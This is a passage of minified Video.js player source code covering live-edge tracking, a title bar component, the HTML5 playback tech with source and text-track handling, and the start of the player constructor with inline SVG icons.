r=this.player_.paused()||this.seekedBehindLive_||Math.abs(e-t)>this.options_.liveTolerance;(r=this.timeupdateSeen_&&e!==1/0?r:!1)!==this.behindLiveEdge_&&(this.behindLiveEdge_=r,this.trigger("liveedgechange"))}}handleDurationchange(){this.toggleTracking()}toggleTracking(){this.player_.duration()===1/0&&this.liveWindow()>=this.options_.trackingThreshold?(this.player_.options_.liveui&&this.player_.addClass("vjs-liveui"),this.startTracking()):(this.player_.removeClass("vjs-liveui"),this.stopTracking())}startTracking(){this.isTracking()||(this.timeupdateSeen_||(this.timeupdateSeen_=this.player_.hasStarted()),this.trackingInterval_=this.setInterval(this.trackLiveHandler_,30),this.trackLive_(),this.on(this.player_,["play","pause"],this.trackLiveHandler_),this.timeupdateSeen_?this.on(this.player_,"seeked",this.handleSeeked_):(this.one(this.player_,"play",this.handlePlay_),this.one(this.player_,"timeupdate",this.handleFirstTimeupdate_)))}handleFirstTimeupdate(){this.timeupdateSeen_=!0,this.on(this.player_,"seeked",this.handleSeeked_)}handleSeeked(){var e=Math.abs(this.liveCurrentTime()-this.player_.currentTime());this.seekedBehindLive_=this.nextSeekedFromUser_&&2<e,this.nextSeekedFromUser_=!1,this.trackLive_()}handlePlay(){this.one(this.player_,"timeupdate",this.seekToLiveEdge_)}reset_(){this.lastTime_=-1,this.pastSeekEnd_=0,this.lastSeekEnd_=-1,this.behindLiveEdge_=!0,this.timeupdateSeen_=!1,this.seekedBehindLive_=!1,this.nextSeekedFromUser_=!1,this.clearInterval(this.trackingInterval_),this.trackingInterval_=null,this.off(this.player_,["play","pause"],this.trackLiveHandler_),this.off(this.player_,"seeked",this.handleSeeked_),this.off(this.player_,"play",this.handlePlay_),this.off(this.player_,"timeupdate",this.handleFirstTimeupdate_),this.off(this.player_,"timeupdate",this.seekToLiveEdge_)}nextSeekedFromUser(){this.nextSeekedFromUser_=!0}stopTracking(){this.isTracking()&&(this.reset_(),this.trigger("liveedgechange"))}seekableEnd(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.end(s));return t.length?t.sort()[t.length-1]:1/0}seekableStart(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.start(s));return t.length?t.sort()[0]:0}liveWindow(){var e=this.liveCurrentTime();return e===1/0?0:e-this.seekableStart()}isLive(){return this.isTracking()}atLiveEdge(){return!this.behindLiveEdge()}liveCurrentTime(){return this.pastSeekEnd()+this.seekableEnd()}pastSeekEnd(){var e=this.seekableEnd();return this.lastSeekEnd_!==-1&&e!==this.lastSeekEnd_&&(this.pastSeekEnd_=0),this.lastSeekEnd_=e,this.pastSeekEnd_}behindLiveEdge(){return this.behindLiveEdge_}isTracking(){return typeof this.trackingInterval_=="number"}seekToLiveEdge(){this.seekedBehindLive_=!1,this.atLiveEdge()||(this.nextSeekedFromUser_=!1,this.player_.currentTime(this.liveCurrentTime()))}dispose(){this.stopTracking(),super.dispose()}}N.registerComponent("LiveTracker",dp);class hp extends N{constructor(e,t){super(e,t),this.on("statechanged",s=>this.updateDom_()),this.updateDom_()}createEl(){return this.els={title:te("div",{className:"vjs-title-bar-title",id:"vjs-title-bar-title-"+Ct++}),description:te("div",{className:"vjs-title-bar-description",id:"vjs-title-bar-description-"+Ct++})},te("div",{className:"vjs-title-bar"},{},Vo(this.els))}updateDom_(){var e=this.player_.tech_;let t=e&&e.el_,s={title:"aria-labelledby",description:"aria-describedby"};["title","description"].forEach(l=>{var n=this.state[l],a=this.els[l],l=s[l];vr(a),n&&Qt(a,n),t&&(t.removeAttribute(l),n)&&t.setAttribute(l,a.id)}),this.state.title||this.state.description?this.show():this.hide()}update(e){this.setState(e)}dispose(){var e=this.player_.tech_,e=e&&e.el_;e&&(e.removeAttribute("aria-labelledby"),e.removeAttribute("aria-describedby")),super.dispose(),this.els=null}}N.registerComponent("TitleBar",hp);function pd(i){let e=i.el();if(!e.resetSourceWatch_){let t={},s=pp(i),r=n=>(...a)=>(a=n.apply(e,a),wa(i),a);["append","appendChild","insertAdjacentHTML"].forEach(n=>{e[n]&&(t[n]=e[n],e[n]=r(t[n]))}),Object.defineProperty(e,"innerHTML",me(s,{set:r(s.set)})),e.resetSourceWatch_=()=>{e.resetSourceWatch_=null,Object.keys(t).forEach(n=>{e[n]=t[n]}),Object.defineProperty(e,"innerHTML",s)},i.one("sourceset",e.resetSourceWatch_)}}function up(i){if(i.featuresSourceset){let t=i.el();if(!t.resetSourceset_){e=i;let s=md([e.el(),window.HTMLMediaElement.prototype,mp],"src");var e;let r=t.setAttribute,n=t.load;Object.defineProperty(t,"src",me(s,{set:a=>(a=s.set.call(t,a),i.triggerSourceset(t.src),a)})),t.setAttribute=(a,l)=>(l=r.call(t,a,l),/src/i.test(a)&&i.triggerSourceset(t.src),l),t.load=()=>{var a=n.call(t);return wa(i)||(i.triggerSourceset(""),pd(i)),a},t.currentSrc?i.triggerSourceset(t.currentSrc):wa(i)||pd(i),t.resetSourceset_=()=>{t.resetSourceset_=null,t.load=n,t.setAttribute=r,Object.defineProperty(t,"src",s),t.resetSourceWatch_&&t.resetSourceWatch_()}}}}let wa=i=>{var e=i.el();if(e.hasAttribute("src"))i.triggerSourceset(e.src);else{var t=i.$$("source"),s=[];let n="";if(!t.length)return!1;for(let a=0;a<t.length;a++){var r=t[a].src;r&&s.indexOf(r)===-1&&s.push(r)}if(!s.length)return!1;s.length===1&&(n=s[0]),i.triggerSourceset(n)}return!0},cp=Object.defineProperty({},"innerHTML",{get(){return this.cloneNode(!0).innerHTML},set(i){for(var e=document.createElement(this.nodeName.toLowerCase()),t=(e.innerHTML=i,document.createDocumentFragment());e.childNodes.length;)t.appendChild(e.childNodes[0]);return this.innerText="",window.Element.prototype.appendChild.call(this,t),this.innerHTML}}),md=(i,e)=>{let t={};for(let s=0;s<i.length&&!((t=Object.getOwnPropertyDescriptor(i[s],e))&&t.set&&t.get);s++);return t.enumerable=!0,t.configurable=!0,t},pp=i=>md([i.el(),window.HTMLMediaElement.prototype,window.Element.prototype,cp],"innerHTML"),mp=Object.defineProperty({},"src",{get(){return this.hasAttribute("src")?El(window.Element.prototype.getAttribute.call(this,"src")):""},set(i){return window.Element.prototype.setAttribute.call(this,"src",i),i}});class j extends Z{constructor(e,t){super(e,t),t=e.source;let s=!1;if(this.featuresVideoFrameCallback=this.featuresVideoFrameCallback&&this.el_.tagName==="VIDEO",t&&(this.el_.currentSrc!==t.src||e.tag&&e.tag.initNetworkState_===3)?this.setSource(t):this.handleLateInit_(this.el_),e.enableSourceset&&this.setupSourcesetHandling_(),this.isScrubbing_=!1,this.el_.hasChildNodes()){var r=this.el_.childNodes;let l=r.length;for(var n=[];l--;){var a=r[l];a.nodeName.toLowerCase()==="track"&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(a),this.remoteTextTracks().addTrack(a.track),this.textTracks().addTrack(a.track),s||this.el_.hasAttribute("crossorigin")||!xr(a.src)||(s=!0)):n.push(a))}for(let d=0;d<n.length;d++)this.el_.removeChild(n[d])}this.proxyNativeTracks_(),this.featuresNativeTextTracks&&s&&re.warn(`Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.
This may prevent text tracks from loading.`),this.restoreMetadataTracksInIOSNativePlayer_(),(ls||mr)&&e.nativeControlsForTouch===!0&&this.setControls(!0),this.proxyWebkitFullscreen_(),this.triggerReady()}dispose(){this.el_&&this.el_.resetSourceset_&&this.el_.resetSourceset_(),j.disposeMediaElement(this.el_),this.options_=null,super.dispose()}setupSourcesetHandling_(){up(this)}restoreMetadataTracksInIOSNativePlayer_(){let e=this.textTracks(),t,s=()=>{t=[];for(let a=0;a<e.length;a++){var n=e[a];n.kind==="metadata"&&t.push({track:n,storedMode:n.mode})}},r=(s(),e.addEventListener("change",s),this.on("dispose",()=>e.removeEventListener("change",s)),()=>{for(let a=0;a<t.length;a++){var n=t[a];n.track.mode==="disabled"&&n.track.mode!==n.storedMode&&(n.track.mode=n.storedMode)}e.removeEventListener("change",r)});this.on("webkitbeginfullscreen",()=>{e.removeEventListener("change",s),e.removeEventListener("change",r),e.addEventListener("change",r)}),this.on("webkitendfullscreen",()=>{e.removeEventListener("change",s),e.addEventListener("change",s),e.removeEventListener("change",r)})}overrideNative_(e,t){if(t===this[`featuresNative${e}Tracks`]){let s=e.toLowerCase();this[s+"TracksListeners_"]&&Object.keys(this[s+"TracksListeners_"]).forEach(r=>{this.el()[s+"Tracks"].removeEventListener(r,this[s+"TracksListeners_"][r])}),this[`featuresNative${e}Tracks`]=!t,this[s+"TracksListeners_"]=null,this.proxyNativeTracksForType_(s)}}overrideNativeAudioTracks(e){this.overrideNative_("Audio",e)}overrideNativeVideoTracks(e){this.overrideNative_("Video",e)}proxyNativeTracksForType_(e){var t=mt[e];let s=this.el()[t.getterName],r=this[t.getterName]();if(this[`featuresNative${t.capitalName}Tracks`]&&s&&s.addEventListener){let n={change:l=>{var d={type:"change",target:r,currentTarget:r,srcElement:r};r.trigger(d),e==="text"&&this[Pi.remoteText.getterName]().trigger(d)},addtrack(l){r.addTrack(l.track)},removetrack(l){r.removeTrack(l.track)}},a=function(){var l=[];for(let d=0;d<r.length;d++){let p=!1;for(let c=0;c<s.length;c++)if(s[c]===r[d]){p=!0;break}p||l.push(r[d])}for(;l.length;)r.removeTrack(l.shift())};this[t.getterName+"Listeners_"]=n,Object.keys(n).forEach(l=>{let d=n[l];s.addEventListener(l,d),this.on("dispose",p=>s.removeEventListener(l,d))}),this.on("loadstart",a),this.on("dispose",l=>this.off("loadstart",a))}}proxyNativeTracks_(){mt.names.forEach(e=>{this.proxyNativeTracksForType_(e)})}createEl(){let e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),j.disposeMediaElement(e),e=t):(e=document.createElement("video"),t=me({},this.options_.tag&&Jt(this.options_.tag)),ls&&this.options_.nativeControlsForTouch===!0||delete t.controls,Jo(e,Object.assign(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),typeof this.options_.preload!="undefined"&&Ci(e,"preload",this.options_.preload),this.options_.disablePictureInPicture!==void 0&&(e.disablePictureInPicture=this.options_.disablePictureInPicture);var t,s=["loop","muted","playsinline","autoplay"];for(let a=0;a<s.length;a++){var r=s[a],n=this.options_[r];typeof n!="undefined"&&(n?Ci(e,r,r):yr(e,r),e[r]=n)}return e}handleLateInit_(e){if(e.networkState!==0&&e.networkState!==3)if(e.readyState===0){let t=!1,s=function(){t=!0},r=(this.on("loadstart",s),function(){t||this.trigger("loadstart")});this.on("loadedmetadata",r),this.ready(function(){this.off("loadstart",s),this.off("loadedmetadata",r),t||this.trigger("loadstart")})}else{let t=["loadstart"];t.push("loadedmetadata"),2<=e.readyState&&t.push("loadeddata"),3<=e.readyState&&t.push("canplay"),4<=e.readyState&&t.push("canplaythrough"),this.ready(function(){t.forEach(function(s){this.trigger(s)},this)})}}setScrubbing(e){this.isScrubbing_=e}scrubbing(){return this.isScrubbing_}setCurrentTime(e){try{this.isScrubbing_&&this.el_.fastSeek&&gr?this.el_.fastSeek(e):this.el_.currentTime=e}catch(t){re(t,"Video is not ready. (Video.js)")}}duration(){if(this.el_.duration===1/0&&Et&&kt&&this.el_.currentTime===0){let e=()=>{0<this.el_.currentTime&&(this.el_.duration===1/0&&this.trigger("durationchange"),this.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN}width(){return this.el_.offsetWidth}height(){return this.el_.offsetHeight}proxyWebkitFullscreen_(){if("webkitDisplayingFullscreen"in this.el_){let e=function(){this.trigger("fullscreenchange",{isFullscreen:!1}),this.el_.controls&&!this.options_.nativeControlsForTouch&&this.controls()&&(this.el_.controls=!1)},t=function(){"webkitPresentationMode"in this.el_&&this.el_.webkitPresentationMode!=="picture-in-picture"&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0,nativeIOSFullscreen:!0}))};this.on("webkitbeginfullscreen",t),this.on("dispose",()=>{this.off("webkitbeginfullscreen",t),this.off("webkitendfullscreen",e)})}}supportsFullScreen(){return typeof this.el_.webkitEnterFullScreen=="function"}enterFullScreen(){let e=this.el_;if(e.paused&&e.networkState<=e.HAVE_METADATA)At(this.el_.play()),this.setTimeout(function(){e.pause();try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}},0);else try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}exitFullScreen(){this.el_.webkitDisplayingFullscreen?this.el_.webkitExitFullScreen():this.trigger("fullscreenerror",new Error("The video is not fullscreen"))}requestPictureInPicture(){return this.el_.requestPictureInPicture()}requestVideoFrameCallback(e){return this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.requestVideoFrameCallback(e):super.requestVideoFrameCallback(e)}cancelVideoFrameCallback(e){this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.cancelVideoFrameCallback(e):super.cancelVideoFrameCallback(e)}src(e){if(e===void 0)return this.el_.src;this.setSrc(e)}reset(){j.resetMediaElement(this.el_)}currentSrc(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc}setControls(e){this.el_.controls=!!e}addTextTrack(e,t,s){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,t,s):super.addTextTrack(e,t,s)}createRemoteTextTrack(e){var t;return this.featuresNativeTextTracks?(t=document.createElement("track"),e.kind&&(t.kind=e.kind),e.label&&(t.label=e.label),(e.language||e.srclang)&&(t.srclang=e.language||e.srclang),e.default&&(t.default=e.default),e.id&&(t.id=e.id),e.src&&(t.src=e.src),t):super.createRemoteTextTrack(e)}addRemoteTextTrack(e,t){return e=super.addRemoteTextTrack(e,t),this.featuresNativeTextTracks&&this.el().appendChild(e),e}removeRemoteTextTrack(e){if(super.removeRemoteTextTrack(e),this.featuresNativeTextTracks){var t=this.$$("track");let s=t.length;for(;s--;)e!==t[s]&&e!==t[s].track||this.el().removeChild(t[s])}}getVideoPlaybackQuality(){var e;return typeof this.el().getVideoPlaybackQuality=="function"?this.el().getVideoPlaybackQuality():(e={},typeof this.el().webkitDroppedFrameCount!="undefined"&&typeof this.el().webkitDecodedFrameCount!="undefined"&&(e.droppedVideoFrames=this.el().webkitDroppedFrameCount,e.totalVideoFrames=this.el().webkitDecodedFrameCount),window.performance&&(e.creationTime=window.performance.now()),e)}}dr(j,"TEST_VID",function(){var i,e;if(Ei())return i=document.createElement("video"),(e=document.createElement("track")).kind="captions",e.srclang="en",e.label="English",i.appendChild(e),i}),j.isSupported=function(){try{j.TEST_VID.volume=.5}catch(i){return!1}return!(!j.TEST_VID||!j.TEST_VID.canPlayType)},j.canPlayType=function(i){return j.TEST_VID.canPlayType(i)},j.canPlaySource=function(i,e){return j.canPlayType(i.type)},j.canControlVolume=function(){try{let e=j.TEST_VID.volume;j.TEST_VID.volume=e/2+.1;var i=e!==j.TEST_VID.volume;return i&&$e?(window.setTimeout(()=>{j&&j.prototype&&(j.prototype.featuresVolumeControl=e!==j.TEST_VID.volume)}),!1):i}catch(e){return!1}},j.canMuteVolume=function(){try{var i=j.TEST_VID.muted;return j.TEST_VID.muted=!i,j.TEST_VID.muted?Ci(j.TEST_VID,"muted","muted"):yr(j.TEST_VID,"muted"),i!==j.TEST_VID.muted}catch(e){return!1}},j.canControlPlaybackRate=function(){if(Et&&kt&&hr<58)return!1;try{var i=j.TEST_VID.playbackRate;return j.TEST_VID.playbackRate=i/2+.1,i!==j.TEST_VID.playbackRate}catch(e){return!1}},j.canOverrideAttributes=function(){try{var i=()=>{};Object.defineProperty(document.createElement("video"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("video"),"innerHTML",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"innerHTML",{get:i,set:i})}catch(e){return!1}return!0},j.supportsNativeTextTracks=function(){return gr||$e&&kt},j.supportsNativeVideoTracks=function(){return!(!j.TEST_VID||!j.TEST_VID.videoTracks)},j.supportsNativeAudioTracks=function(){return!(!j.TEST_VID||!j.TEST_VID.audioTracks)},j.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],[["featuresMuteControl","canMuteVolume"],["featuresPlaybackRate","canControlPlaybackRate"],["featuresSourceset","canOverrideAttributes"],["featuresNativeTextTracks","supportsNativeTextTracks"],["featuresNativeVideoTracks","supportsNativeVideoTracks"],["featuresNativeAudioTracks","supportsNativeAudioTracks"]].forEach(function([i,e]){dr(j.prototype,i,()=>j[e](),!0)}),j.prototype.featuresVolumeControl=j.canControlVolume(),j.prototype.movingMediaElementInDOM=!$e,j.prototype.featuresFullscreenResize=!0,j.prototype.featuresProgressEvents=!0,j.prototype.featuresTimeupdateEvents=!0,j.prototype.featuresVideoFrameCallback=!(!j.TEST_VID||!j.TEST_VID.requestVideoFrameCallback),j.disposeMediaElement=function(i){if(i){for(i.parentNode&&i.parentNode.removeChild(i);i.hasChildNodes();)i.removeChild(i.firstChild);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(e){}}},j.resetMediaElement=function(i){if(i){var e=i.querySelectorAll("source");let t=e.length;for(;t--;)i.removeChild(e[t]);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(s){}}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]||this.el_.hasAttribute(i)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(i){j.prototype["set"+ke(i)]=function(e){(this.el_[i]=e)?this.el_.setAttribute(i,i):this.el_.removeAttribute(i)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","defaultPlaybackRate","disablePictureInPicture","played","networkState","readyState","videoWidth","videoHeight","crossOrigin"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]}}),["volume","src","poster","preload","playbackRate","defaultPlaybackRate","disablePictureInPicture","crossOrigin"].forEach(function(i){j.prototype["set"+ke(i)]=function(e){this.el_[i]=e}}),["pause","load","play"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]()}}),Z.withSourceHandlers(j),j.nativeSourceHandler={},j.nativeSourceHandler.canPlayType=function(i){try{return j.TEST_VID.canPlayType(i)}catch(e){return""}},j.nativeSourceHandler.canHandleSource=function(i,e){return i.type?j.nativeSourceHandler.canPlayType(i.type):i.src?(i=Gn(i.src),j.nativeSourceHandler.canPlayType("video/"+i)):""},j.nativeSourceHandler.handleSource=function(i,e,t){e.setSrc(i.src)},j.nativeSourceHandler.dispose=function(){},j.registerSourceHandler(j.nativeSourceHandler),Z.registerTech("Html5",j);let gd=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","resize","volumechange","texttrackchange"],Sa={canplay:"CanPlay",canplaythrough:"CanPlayThrough",playing:"Playing",seeked:"Seeked"},Ea=["tiny","xsmall","small","medium","large","xlarge","huge"],Or={},gp=(Ea.forEach(i=>{var e=i.charAt(0)==="x"?"x-"+i.substring(1):i;Or[i]="vjs-layout-"+e}),{tiny:210,xsmall:320,small:425,medium:768,large:1440,xlarge:2560,huge:1/0});class fe extends N{constructor(e,t,n){if(e.id=e.id||t.id||"vjs_video_"+Ct++,(t=Object.assign(fe.getTagSettings(e),t)).initChildren=!1,t.createEl=!1,t.evented=!1,t.reportTouchActivity=!1,t.language||(r=e.closest("[lang]"))&&(t.language=r.getAttribute("lang")),super(null,t,n),this.boundDocumentFullscreenChange_=a=>this.documentFullscreenChange_(a),this.boundFullWindowOnEscKey_=a=>this.fullWindowOnEscKey(a),this.boundUpdateStyleEl_=a=>this.updateStyleEl_(a),this.boundApplyInitTime_=a=>this.applyInitTime_(a),this.boundUpdateCurrentBreakpoint_=a=>this.updateCurrentBreakpoint_(a),this.boundHandleTechClick_=a=>this.handleTechClick_(a),this.boundHandleTechDoubleClick_=a=>this.handleTechDoubleClick_(a),this.boundHandleTechTouchStart_=a=>this.handleTechTouchStart_(a),this.boundHandleTechTouchMove_=a=>this.handleTechTouchMove_(a),this.boundHandleTechTouchEnd_=a=>this.handleTechTouchEnd_(a),this.boundHandleTechTap_=a=>this.handleTechTap_(a),this.isFullscreen_=!1,this.log=qo(this.id_),this.fsApi_=or,this.isPosterFromTech_=!1,this.queuedCallbacks_=[],this.isReady_=!1,this.hasStarted_=!1,this.userActive_=!1,this.debugEnabled_=!1,this.audioOnlyMode_=!1,this.audioPosterMode_=!1,this.audioOnlyCache_={playerHeight:null,hiddenChildren:[]},!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(this.tag=e,this.tagAttributes=e&&Jt(e),this.language(this.options_.language),t.languages){let a={};Object.getOwnPropertyNames(t.languages).forEach(function(l){a[l.toLowerCase()]=t.languages[l]}),this.languages_=a}else this.languages_=fe.prototype.options_.languages;this.resetCache_(),this.poster_=t.poster||"",this.controls_=!!t.controls,e.controls=!1,e.removeAttribute("controls"),this.changingSrc_=!1,this.playCallbacks_=[],this.playTerminatedQueue_=[],e.hasAttribute("autoplay")?this.autoplay(!0):this.autoplay(this.options_.autoplay),t.plugins&&Object.keys(t.plugins).forEach(a=>{if(typeof this[a]!="function")throw new Error(`plugin "${a}" does not exist`)}),this.scrubbing_=!1,this.el_=this.createEl(),Bn(this,{eventBusKey:"el_"}),this.fsApi_.requestFullscreen&&(rt(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),this.on(this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_)),this.fluid_&&this.on(["playerreset","resize"],this.boundUpdateStyleEl_);var r=me(this.options_),n=(t.plugins&&Object.keys(t.plugins).forEach(a=>{this[a](t.plugins[a])}),t.debug&&this.debug(!0),this.options_.playerOptions=r,this.middleware_=[],this.playbackRates(t.playbackRates),t.experimentalSvgIcons&&((n=new window.DOMParser().parseFromString(`<svg xmlns="http://www.w3.org/2000/svg">
  <defs>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play">
      <path d="M16 10v28l22-14z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-pause">
      <path d="M12 38h8V10h-8v28zm16-28v28h8V10h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-audio">
      <path d="M24 2C14.06 2 6 10.06 6 20v14c0 3.31 2.69 6 6 6h6V24h-8v-4c0-7.73 6.27-14 14-14s14 6.27 14 14v4h-8v16h6c3.31 0 6-2.69 6-6V20c0-9.94-8.06-18-18-18z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-captions">
      <path d="M38 8H10c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM22 22h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2zm14 0h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-subtitles">
      <path d="M40 8H8c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h32c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM8 24h8v4H8v-4zm20 12H8v-4h20v4zm12 0h-8v-4h8v4zm0-8H20v-4h20v4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-enter">
      <path d="M14 28h-4v10h10v-4h-6v-6zm-4-8h4v-6h6v-4H10v10zm24 14h-6v4h10V28h-4v6zm-6-24v4h6v6h4V10H28z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-exit">
      <path d="M10 32h6v6h4V28H10v4zm6-16h-6v4h10V10h-4v6zm12 22h4v-6h6v-4H28v10zm4-22v-6h-4v10h10v-4h-6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play-circle">
      <path d="M20 33l12-9-12-9v18zm4-29C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-mute">
      <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13a17.94 17.94 0 0 0 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-low">
      <path d="M14 18v12h8l10 10V8L22 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-medium">
      <path d="M37 24c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zm-27-6v12h8l10 10V8L18 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-high">
      <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-spinner">
      <path d="M18.8 21l9.53-16.51C26.94 4.18 25.49 4 24 4c-4.8 0-9.19 1.69-12.64 4.51l7.33 12.69.11-.2zm24.28-3c-1.84-5.85-6.3-10.52-11.99-12.68L23.77 18h19.31zm.52 2H28.62l.58 1 9.53 16.5C41.99 33.94 44 29.21 44 24c0-1.37-.14-2.71-.4-4zm-26.53 4l-7.8-13.5C6.01 14.06 4 18.79 4 24c0 1.37.14 2.71.4 4h14.98l-2.31-4zM4.92 30c1.84 5.85 6.3 10.52 11.99 12.68L24.23 30H4.92zm22.54 0l-7.8 13.51c1.4.31 2.85.49 4.34.49 4.8 0 9.19-1.69 12.64-4.51L29.31 26.8 27.46 30z"></path>
    </symbol>
    <symbol viewBox="0 0 24 24" id="vjs-icon-hd">
      <path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-8 12H9.5v-2h-2v2H6V9h1.5v2.5h2V9H11v6zm2-6h4c.55 0 1 .45 1 1v4c0 .55-.45 1-1 1h-4V9zm1.5 4.5h2v-3h-2v3z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-chapters">
      <path d="M6 26h4v-4H6v4zm0 8h4v-4H6v4zm0-16h4v-4H6v4zm8 8h28v-4H14v4zm0 8h28v-4H14v4zm0-20v4h28v-4H14z"></path>
    </symbol>
    <symbol viewBox="0 0 40 40" id="vjs-icon-downloading">
      <path d="M18.208 36.875q-3.208-.292-5.979-1.729-2.771-1.438-4.812-3.729-2.042-2.292-3.188-5.229-1.146-2.938-1.146-6.23 0-6.583 4.334-11.416 4.333-4.834 10.833-5.5v3.166q-5.167.75-8.583 4.646Q6.25 14.75 6.25 19.958q0 5.209 3.396 9.104 3.396 3.896 8.562 4.646zM20 28.417L11.542 20l2.083-2.083 4.917 4.916v-11.25h2.916v11.25l4.875-4.916L28.417 20zm1.792 8.458v-3.167q1.833-.25 3.541-.958 1.709-.708 3.167-1.875l2.333 2.292q-1.958 1.583-4.25 2.541-2.291.959-4.791 1.167zm6.791-27.792q-1.541-1.125-3.25-1.854-1.708-.729-3.541-1.021V3.042q2.5.25 4.77 1.208 2.271.958 4.271 2.5zm4.584 21.584l-2.25-2.25q1.166-1.5 1.854-3.209.687-1.708.937-3.541h3.209q-.292 2.5-1.229 4.791-.938 2.292-2.521 4.209zm.541-12.417q-.291-1.833-.958-3.562-.667-1.73-1.833-3.188l2.375-2.208q1.541 1.916 2.458 4.208.917 2.292 1.167 4.75z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download">
      <path d="M10.8 40.55q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h26.35v-7.7h3.4v7.7q0 1.4-1 2.4t-2.4 1zM24 32.1L13.9 22.05l2.45-2.45 5.95 5.95V7.15h3.4v18.4l5.95-5.95 2.45 2.45z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-done">
      <path d="M9.8 40.5v-3.45h28.4v3.45zm9.2-9.05L7.4 19.85l2.45-2.35L19 26.65l19.2-19.2 2.4 2.4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-off">
